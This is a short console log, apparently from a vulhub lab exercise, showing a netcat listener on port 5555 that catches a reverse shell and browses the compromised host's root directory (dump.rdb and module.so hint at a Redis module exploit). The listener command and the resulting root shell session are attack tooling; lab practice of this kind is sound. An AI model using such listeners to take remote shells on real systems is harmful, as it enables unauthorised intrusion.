 D:\netcat>nc -lvp 5555
listening on [any] 5555 ...
connect to [172.20.10.2] from Lun4 [172.20.10.2] 54492
ls
anaconda-ks.cfg
dump.rdb
module.so
vulhub
cd /root
ls
anaconda-ks.cfg
dump.rdb
module.so
vulhub
ls /
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root